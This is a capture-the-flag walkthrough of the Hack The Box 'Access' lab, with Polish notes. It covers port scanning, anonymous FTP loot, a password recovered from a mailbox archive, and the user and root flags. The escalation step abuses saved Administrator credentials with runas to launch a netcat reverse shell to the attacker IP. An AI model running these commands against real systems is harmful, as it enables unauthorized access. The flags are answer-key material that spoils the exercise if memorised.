Access - 18.08.2021
NMap
┌──(kali㉿kali)-[~/htb/access]
└─$ nmap -sC -sV 10.10.10.98
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-18 21:18 CEST
Nmap scan report for 10.10.10.98
Host is up (0.055s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet Microsoft Windows XP telnetd (no more connections allowed)
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: MegaCorp
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.98 seconds
NMap Vulns
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: MegaCorp
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Microsoft IIS httpd 7.5 =
- IIS 7.5, Windows 7, Windows Server 2008 R2
FeroxBuster
301 2l 10w 156c http://10.10.10.98/aspnet_client
200 14l 31w 391c http://10.10.10.98/index.html
301 2l 10w 167c http://10.10.10.98/aspnet_client/system_web
[####################] - 45s 14091/14091 0s found:3 errors:0
[####################] - 26s 4697/4697 177/s http://10.10.10.98
[####################] - 27s 4697/4697 168/s http://10.10.10.98/aspnet_client
[####################] - 18s 4697/4697 255/s http://10.10.10.98/aspnet_client/system_web
Strona Główna
FTP
anonymous:anonymous

Backup.mdb


Rozpakowanie pliku Access Control.zip hasłem: access4u@security
Obróbka pliku Access Control.pst
Treść
From "john@megacorp.com" Fri Aug 24 01:44:07 2018
Status: RO
From: john@megacorp.com <john@megacorp.com>
Subject: MegaCorp Access Control System "security" account
To: 'security@accesscontrolsystems.com'
Date: Thu, 23 Aug 2018 23:44:07 +0000
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="--boundary-LibPST-iamunique-290751856_-_-"
----boundary-LibPST-iamunique-290751856_-_-
Content-Type: multipart/alternative;
boundary="alt---boundary-LibPST-iamunique-290751856_-_-"
--alt---boundary-LibPST-iamunique-290751856_-_-
Content-Type: text/plain; charset="utf-8"
Hi there,
The password for the “security” account has been changed to 4Cc3ssC0ntr0ller. Please ensure this is passed on to your engineers.
Regards,
John
--alt---boundary-LibPST-iamunique-290751856_-_-
Content-Type: text/html; charset="us-ascii"
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-h
tml40"><head><meta http-equiv=Content-Type content="text/html; charset=us-ascii"><meta name=Generator content="Microsoft Word 15 (filtered medium)"><style><!--
Telnet
security:4Cc3ssC0ntr0ller

user.txt
ff1f3b48913b213a31ff6756d2553d38
Systeminfo
Host Name: ACCESS
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84191
Original Install Date: 8/21/2018, 9:43:10 PM
System Boot Time: 8/18/2021, 8:02:33 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,509 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,566 MB
Virtual Memory: In Use: 529 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 110 Hotfix(s) Installed.
Privilege Escalation
Transfer plików z omocą Samby
impacket-smbserver smb www/ na Linuxie
copy \\10.10.14.12\smb\nc.exe \temp\pp\nc.exe na maszynie htb
ZKAccess3.5 Security System - możliwa escalacja uprawnień?
Nie można uruchomić plików .exe ani .bat.
Enumeracja Jaws-Enum.ps1 z bypass
powershell.exe -noprofile -executionpolicy bypass -file .\jaws-enum.ps1
...
-----------------------------------------------------------
Stored Credentials
-----------------------------------------------------------
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
Zapisane są dane logowania Administratora, możemy to wykorzystać z pomocą nc.exe.
runas /savecred /env /user:ACCESS\Administrator "nc.exe -nv 10.10.14.12 9005 -e cmd.exe"
root.txt
6e1586cc7ab230a8d297e8f933d904cf